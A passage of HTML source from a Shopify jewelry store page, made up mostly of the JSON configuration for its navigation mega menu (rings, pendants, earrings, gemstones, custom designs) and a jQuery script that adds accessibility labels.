Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316054589","handle":"jewelry-rings-2stone-rings","image":null,"title":"2Stone Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/a1fcef59aa623b3ce2f6d4ff7a7158e87c07cafa5bfea0671c2a80faf694374c.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-421300","setting":{"item_layout":"text","title":"Pendants & Necklaces","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315235389","handle":"jewelry-pendants-necklaces","image":null,"title":"Pendants & Necklaces"}},"item_display":true},"menus":[{"id":"tmenu-menu-496855","setting":{"item_layout":"image","title":"Diamond Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316185661","handle":"jewelry-pendants-necklaces-diamond-pendants","image":null,"title":"Diamond Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d0cbe66d3bb35e8f1a3fc6e3b416c3064d1ccffd75196c23f296a2857eefe491.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-670024","setting":{"item_layout":"image","title":"Fashion Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316218429","handle":"jewelry-pendants-necklaces-fashion-pendants","image":null,"title":"Fashion Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/6f2fc4002c9fe25ee7fd9f978b62760b535e626fd0b864941cc475077b7627a3.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-171321","setting":{"item_layout":"image","title":"Gemstone Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316251197","handle":"jewelry-pendants-necklaces-gemstone-pendants","image":null,"title":"Gemstone Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/43937a918237b0b5234bee4e306c2052e2e87cda4cf02ec76a822aa0651f47b2.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-772451","setting":{"item_layout":"image","title":"Cross Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316283965","handle":"jewelry-pendants-necklaces-cross-pendants","image":null,"title":"Cross Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/aa4895789345257a77059514ad162c604633a2fb1dbcd100a74d534c5558375d.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-828971","setting":{"item_layout":"image","title":"Heart Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316316733","handle":"jewelry-pendants-necklaces-heart-pendants","image":null,"title":"Heart Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d5728fc1ae570628e242da489268530852adce0e79182300915501e0ef413aba.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-979114","setting":{"item_layout":"image","title":"2Stone Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316382269","handle":"jewelry-pendants-necklaces-2stone-pendants","image":null,"title":"2Stone Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/8534352fd2861797ef82a7ada272b47c86194a2e389aeac946c3eb129b56d881.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-164724","setting":{"item_layout":"image","title":"Past Present & Future","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316480573","handle":"jewelry-pendants-necklaces-past-present-future","image":null,"title":"Past Present & Future"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/05a5a75188ba20b161d967f1ee34673d3feb76dac56341dde18f171102d3712e.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-554873","setting":{"item_layout":"image","title":"Necklaces","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316578877","handle":"jewelry-pendants-necklaces-necklaces","image":null,"title":"Necklaces"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/cfdee2ddecd4f4e7d9cf8be98200bed2420d6e9b929efcdde39a3e478e907abb.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-815487","setting":{"item_layout":"text","title":"Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315268157","handle":"jewelry-earrings","image":null,"title":"Earrings"}},"item_display":true},"menus":[{"id":"tmenu-menu-412794","setting":{"item_layout":"image","title":"Diamond Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316677181","handle":"jewelry-earrings-diamond-earrings","image":null,"title":"Diamond Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d9cab1c41467709b8e67defcab1bd29069bd73bb8ae4ffef6a33cca39bf3a0ed.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-502371","setting":{"item_layout":"image","title":"Fashion Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316709949","handle":"jewelry-earrings-fashion-earrings","image":null,"title":"Fashion Earrings"}},"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c12cd05cd01bc85503d75acc42f9129dbf97ef02c597320be19a8e005e107858.jpeg"},"menus":[]},{"id":"tmenu-menu-601089","setting":{"item_layout":"image","title":"Gemstone Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316742717","handle":"jewelry-earrings-gemstone-earrings","image":null,"title":"Gemstone Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/08d7d241f5fe0503fc2001ddd8c7a2b8167603cca46a3901b53975af377dcb98.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-799015","setting":{"item_layout":"image","title":"Hoop Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316775485","handle":"jewelry-earrings-hoop-earrings","image":null,"title":"Hoop Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bf736881477e37ea3f6d0845a0f103295732c35297bf723b26a96fa89b3f9c5a.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-504870","setting":{"item_layout":"image","title":"Solitaire Studs","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"collection":{"id":"266316808253","handle":"jewelry-earrings-solitaire-studs","image":null,"title":"Solitaire Studs"},"page":{"id":83419627581,"title":"Diamond Stud","handle":"diamond-stud"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/0ef2aaf82d0b1830b2e29258c989a497f643bbd71ef1f21f1d3e5a9be2c07cbc.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-848370","setting":{"item_layout":"image","title":"2Stone Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316841021","handle":"jewelry-earrings-2stone-earrings","image":null,"title":"2Stone Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d36a5be55aa213e5fb997c99cddfdb4165c9c929acc243f3feab55db6634f51a.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-991988","setting":{"item_layout":"image","title":"Past Present & Future","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316972093","handle":"jewelry-earrings-past-present-future","image":null,"title":"Past Present & Future"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bfea9068e6f2280595cc1af042119ede2cc893029a0ca188a9a4a9ba63d946e1.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-873696","setting":{"item_layout":"text","title":"Bracelets & Bangles","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315300925","handle":"jewelry-bracelets-bangles","image":null,"title":"Bracelets & Bangles"}},"item_display":true},"menus":[{"id":"tmenu-menu-742220","setting":{"item_layout":"image","title":"Tennis Bracelets","url":{"type":{"id":"page"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"},"page":{"id":"86949691453","title":"Exquisitely Designed Classic Diamond Bracelets","handle":"diamond-bracelets"}},"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c64618c5dab98374316588185916945216ddb8bc2b184b5be3d16faebe878ea4.jpeg"},"menus":[]},{"id":"tmenu-menu-593801","setting":{"item_layout":"image","title":"Diamond Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"}},"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c64618c5dab98374316588185916945216ddb8bc2b184b5be3d16faebe878ea4.jpeg"},"menus":[]},{"id":"tmenu-menu-164344","setting":{"item_layout":"image","title":"Lariat Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317070397","handle":"jewelry-bracelets-bangles-lariat-bracelets","image":null,"title":"Lariat Bracelets"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/a8bc1c4e391eaef290608a324ca3482e572e7fbf445221314c82b54ea2ada664.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-694951","setting":{"item_layout":"image","title":"Gemstone Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317103165","handle":"jewelry-bracelets-bangles-gemstone-bracelets","image":null,"title":"Gemstone Bracelets"}},"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/87b3ce16eb0e38d0e9764fdc223b0e56f233bbf94e172c640a96f89407e2b95d.jpeg"},"menus":[]},{"id":"tmenu-menu-598280","setting":{"item_layout":"image","title":"Bangles","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317201469","handle":"jewelry-bracelets-bangles-bangles","image":null,"title":"Bangles"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d6671cb32f5866e9f489687db7d7a4f8b5757cd0b31b9901091a7475d75960ad.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-900541","setting":{"item_layout":"image","title":"Stackable Bangles","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317267005","handle":"jewelry-bracelets-bangles-stackable-bangles","image":null,"title":"Stackable Bangles"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f2b68acfe2f0cef1a55c658e668aa5c733a90a5912ebc15198b5eff8e4ee5692.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-863339","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]},{"id":"tmenu-menu-572589","setting":{"item_layout":"text","title":"Personalized Jewelry","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/personalized-jewelry"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-478793","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Gemstones","disable_link":false,"submenu_background":{"background_image":""},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.myshopify.com/apps/vdb-app/gemstone"}},"menus":[{"id":"tmenu-menu-996729","setting":{"item_layout":"text","title":"Design Your Own","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-876273","setting":{"item_layout":"image","title":"Shop Loose Gemstones","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/gemstone"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/9b50e82f71415d35f0d343276019316fd7ac8c65d82015b17c630f4bcb5b8c19.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-247241","setting":{"item_layout":"image","title":"Start With A Setting","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-setting-list"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/6801e88ecbd12bfe2b07ba580ce8ac2504d968af468a834b8c0581eb3a70a70d.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-221270","setting":{"item_layout":"image","title":"Start With A Diamond","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-stone-list"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/689a164b994e812e202cc5041daa65e069881500652820c5e865621bc04f0354.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-372254","setting":{"item_layout":"text","title":"Engagement Rings","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-152549","setting":{"item_layout":"image","title":"Shop Engagement Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315661373","handle":"jewelry-engagement-semi-mount-rings","title":"Semi-Mount Rings","image":null}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bb3ef6bae34b7987af674d6a3350dc086f1e4c8677e77d02e18ac1a3e27445c5.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-380652","setting":{"item_layout":"text","title":"Shop by Category","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-204875","setting":{"item_layout":"image","title":"Gemstone Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315956285","handle":"jewelry-rings-gemstone-rings","image":null,"title":"Gemstone Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/aeffdba349a131d79bed3338bb70cd1395c942cbc0ab766bd9d39a5fafb59c7b.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-850458","setting":{"item_layout":"image","title":"Gemstone Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316251197","handle":"jewelry-pendants-necklaces-gemstone-pendants","image":null,"title":"Gemstone Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/48d0b25d979de5543684d1f4f7c9f2cc83c93195fe39615c0d0631b918d6b6bc.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-171548","setting":{"item_layout":"image","title":"Gemstone Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316742717","handle":"jewelry-earrings-gemstone-earrings","image":null,"title":"Gemstone Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/4af05d78c6c1d06b77b81d6c0d8760dcea368f5931ad1c03d22bcc734fa76bd2.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-544354","setting":{"item_layout":"image","title":"Gemstone Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317103165","handle":"jewelry-bracelets-bangles-gemstone-bracelets","image":null,"title":"Gemstone Bracelets"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/63114a0908eca89b8c349b0ae1182b749f8b59e622b25667849af12830b1f279.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-133814","setting":{"item_layout":"text","title":"Shop by Gemstone","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-436679","setting":{"item_layout":"image","title":"Blue Sapphire","imgswap_before":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/ea3bab8b2325217a51f7e7fe7c0e7f1294ab42c9e89d52173367a07e1c874c15.png","imgswap_after":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/de51568f9c5d0664439f4dbf8e13dec63cafc046c01aeeddb90ac8042aef37e8.png","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/blue-sapphire"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/27f6305b4c53c61268ee9396a6f637fc1dc4ed4cc70b1e10c2dec3c210e4845b.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-573482","setting":{"item_layout":"image","title":"Red Ruby","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/red-ruby"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/4b0554ea4556e85818b23af93d37bad7cbf50a4928307260107da32bf19f8d97.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-964365","setting":{"item_layout":"image","title":"Blue Topaz","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/blue-topaz"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/9be75e9e8368728d3acd66ad12617b99c7548b29e72c58c19506d6128a735879.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-154180","setting":{"item_layout":"image","title":"Cultured Pearl","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/pearl"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d3cc8451ff4f69a061ef7284bd4dd077a21edff045783a7f4c69f1287cff2161.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-283903","setting":{"item_layout":"image","title":"Garnet","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/garnet"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/ff8d2070c59d4dea70192992d11512b155334eff089e81393d19ddc6f1b0628a.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-682941","setting":{"item_layout":"image","title":"Emerald","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/emerald"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/188c195ee78ff5b4708ef1fe8c5bebade0e3867e60ab2143d46d1fabd880c95c.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-428802","setting":{"item_layout":"text","title":"Shop By Metal","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-353796","setting":{"item_layout":"image","title":"Yellow Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/colorstone_jewelry?filter.v.price.gte=0&filter.v.price.lte=12881.25&filter.p.m.mti.metal_color=Yellow+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/105e3c966a9348ed832e3ac919a761f4f3eb5edff42e7da9528288e973cf1377.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-148437","setting":{"item_layout":"image","title":"White Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/colorstone_jewelry?filter.v.price.gte=0&filter.v.price.lte=12881.25&filter.p.m.mti.metal_color=White+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/a41df275845359744bd306b4f00ac1062762f62d49f2379fe8d96e827ce6ce33.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-900040","setting":{"item_layout":"image","title":"Rose Gold","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/colorstone_jewelry?filter.v.price.gte=0&filter.v.price.lte=12881.25&filter.p.m.mti.metal_color=Rose+Gold"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/0cba5642182f80167a7e124edbbc348e5930ad7408e761e4f75baa8010b8bd9a.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-158077","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-884509","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"Custom Designs","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/custom-design"}},"menus":[{"id":"tmenu-menu-205992","setting":{"item_layout":"text","title":"Custom Design Process","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85242380349,"title":"Custom Process","handle":"custom-process"}}},"menus":[]},{"id":"tmenu-menu-171659","setting":{"item_layout":"text","title":"Custom FAQ","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85239660605,"title":"Custom Faq","handle":"custom-faq"}}},"menus":[]},{"id":"tmenu-menu-498444","setting":{"item_layout":"text","title":"Get A Quote","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":82730319933,"title":"Custom Design","handle":"custom-design"}}},"menus":[]},{"id":"tmenu-menu-508772","setting":{"item_layout":"text","title":"Cad Imaging","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85383807037,"title":"CAD IMAGING","handle":"cad-imaging"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-892415","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Diamond Studs","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":83419627581,"title":"Diamond Stud","handle":"diamond-stud"}}},"menus":[]},{"id":"tmenu-menu-521146","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"Sell Gold","url":{"type":{"id":"page"},"page":{"id":"88824217661","title":"We Buy Gold & Silver","handle":"we-buy-gold-silver"}}},"menus":[{"id":"tmenu-menu-510465","setting":{"item_layout":"text","title":"Repair Services ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/repair"}},"menus":[]},{"id":"tmenu-menu-310577","setting":{"item_layout":"text","title":"Sell your Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/we-buy-gold-silver"}},"menus":[]},{"id":"tmenu-menu-786626","setting":{"item_layout":"text","title":"Sell your Silver ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/we-buy-gold-silver"}},"menus":[]},{"id":"tmenu-menu-310428","setting":{"item_layout":"text","title":"Sell your Diamond ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/we-buy-gold-silver"}},"menus":[]}]},{"id":"tmenu-menu-191572","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"Contact","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":82597052477,"title":"Contact Us","handle":"contact-us"}}},"menus":[],"hide_submenu":false}],"navigator_selector":"#cust-nav-pc","mobile_navigator_selector":"#cust-nav","theme":{"created_at":{"date":"2022-05-19 11:56:15.000000","timezone_type":1,"timezone":"-04:00"},"id":123334361149,"name":"Avalon Solution 2.0 - VDB || 19-05-2022","role":"main","updated_at":{"date":"2022-05-25 05:14:48.000000","timezone_type":1,"timezone":"-04:00"},"previewable":true,"processing":false},"orientation":"horizontal","enable_quickview":false,"submenu_background":"#FFFFFF","item_color":"#000000","item_hover_color":"#453b63","root_color":"#f8f8f8","root_typography":{"fontSize":"14","fontFamily":"Lato","variant":"500","letterSpacing":"1"},"typography":{"fontFamily":"Poppins","variant":"300","fontSize":"15"},"root_active_color":"#FFFFFF","navigator":{"id":"main-menu","title":"Main menu","items":["/","/pages/engagement","/collections","/pages/designers","/pages/custom-design","/pages/about-us","/pages/contact","/pages/repair","/pages/education","/pages/diamond-studs"]},"mobile_navigator":{"id":"main-menu","title":"Main menu","items":["/","/pages/engagement","/collections","/pages/designers","/pages/custom-design","/pages/about-us","/pages/contact","/pages/repair","/pages/education","/pages/diamond-studs"]}},"status":1,"created_at":"2022-05-17 07:48:17","updated_at":"2025-11-28 20:18:43"};
  

  
    _SM.subscription = {"name":"tmenu-basic","kind":"subscription"};
  

  
    _SM.marketId = 1616674877;
  

  
    _SM.translation = {};
  

  
    _SM.storefrontAccessToken = '7f78434b33736429308120455d5a02c9';
  
</script>

<script src="https://cdn.shopify.com/extensions/019be9fd-9167-7c48-9121-c781edd60ef7/smartmenu-76/assets/smartmenu-v2.js" defer="defer"></script>




  <style id="qikify-tmenu-custom-style"></style>



  <script id="qikify-tmenu-custom-script">QikifySmartMenu = {
  responsiveBreakpoint: 1199,
};</script>




</div></body>
</html>
<script>
   $( document ).ready(function() {
     setInterval(function () {
    $("svg").attr('aria-label', 'SVG Icon');
    $(".slick-prev").attr('aria-label', 'previous slide');
    $(".slick-next").attr('aria-label', 'next slide');
    $(".tmenu_item_link").attr('aria-label', 'item link');
    $("a[target='_blank']").attr('title', 'Open in a new window');
    $(".slick-slide").removeAttr("aria-describedby");
    $('label:empty').remove();
    $('a[href="javascript:void(0)"]').attr('aria-label', 'Clickable Element');
    $('h1:empty, h2:empty, h3:empty, h4:empty, h5:empty, h6:empty').remove();
    $(".vdb-selected_sorting_cancel").attr('aria-label', 'selected sorting cancel');
    $(".vdb-rb-close-modal").attr('aria-label', 'rb close modal');
    $(".vdb-selected_sorting_change").attr('aria-label', 'selected sorting change ');
    $(".js-range-slider").attr('aria-label', 'range slider');
    $(".vdbrb_max_carat_web").attr('aria-label', 'max carat input');
    $(".vdb-share-input-checkbox").attr('aria-label', 'share checkbox');
    $(".vdbrb_min_carat_web").attr('aria-label', 'min carat input');
    $(".vdbrb_max_table_web").attr('aria-label', 'max table');
    $(".vdb-share_checkbox").attr('aria-label', 'share checkbox');
    $(".vdbrb_min_budget_web").attr('aria-label', 'min budget');
    $(".vdbrb_max_budget_web").attr('aria-label', 'max budget');
    $(".vdb-tab-content").find("textarea").attr('aria-label', 'tab text area');
    $(".vdbrb_max_depth_web").attr('aria-label', 'max depth');
    $(".vdbrb_min_depth_web").attr('aria-label', 'min depth');
    $('input[name="customer[email]"]').attr('aria-label', 'email');
    $('input[name="customer[password]"]').attr('aria-label', 'password');
    $(".logo-ft").find("img").attr('alt', 'Charleston Alexander Logo For Footer');
    $(".halo-modal-body").find("img").attr('alt', 'Couple Hug Image');
    $(".text-right").find("img").attr('alt', 'Chat icon');
    $("#g-recaptcha-response").attr('aria-label', 'recaptcha response textbox');
    $(".prev-icon").attr('aria-label', 'previous button');
    $(".next-btn").attr('aria-label', 'next button');
    $(".minus").attr('aria-label', 'minus button');
    $(".plus").attr('aria-label', 'button button');
    $('input[name="quantity"]').attr('aria-label', 'Quantity');
    $('input[name="contact[Name]"]').attr('aria-label', 'Name');
    $('input[name="contact[email]"]').attr('aria-label', 'Email');
    $('input[name="contact[Phone Number]"]').attr('aria-label', 'Phone Number');
    $(".vdbrb_pagination_link").attr('aria-label', 'pagination link');
    $(".vdbrb_ring_min_price").attr('aria-label', 'min price');
    $(".vdbrb_ring_max_price").attr('aria-label', 'max price');
    $(".vdbrb_min_carat_natural_web").attr('aria-label', 'min carat natural');
    $(".vdbrb_max_carat_natural_web").attr('aria-label', 'max carat natural');
    $(".vdbrb_min_depth_natural_web").attr('aria-label', 'min depth natural web');
    $(".vdbrb_max_depth_natural_web").attr('aria-label', 'max depth natural web');
    $(".vdbrb_min_carat_labgrown_web").attr('aria-label', 'min carat labgrown web');
    $(".vdbrb_max_carat_labgrown_web").attr('aria-label', 'max carat labgrown web');
    $(".vdbrb_max_price_radiance_web").attr('aria-label', 'max carat radiance web');
    $(".vdbrb_min_price_radiance_web").attr('aria-label', 'min carat radiance web');
    $(".vdbrb_min_carat_gemstone_web").attr('aria-label', 'min carat gemstone web');
    $(".vdbrb_max_carat_gemstone_web").attr('aria-label', 'max carat gemestone web');
    $(".vdbrb_max_price_natural_web").attr('aria-label', 'max price natural web');
    $(".vdbrb_min_price_natural_web").attr('aria-label', 'min price natural web');
    $(".vdbrb_max_table_labgrown_web").attr('aria-label', 'max table labgrown web');
    $("#vdb_rb_variantions_array").attr('aria-label', 'variations array');
    $("#vdbrb_radiance_type_data_array").attr('aria-label', 'radiance type data array');
    $("#vdbrb_gemstone_color_data_array").attr('aria-label', 'gemstone color data array');
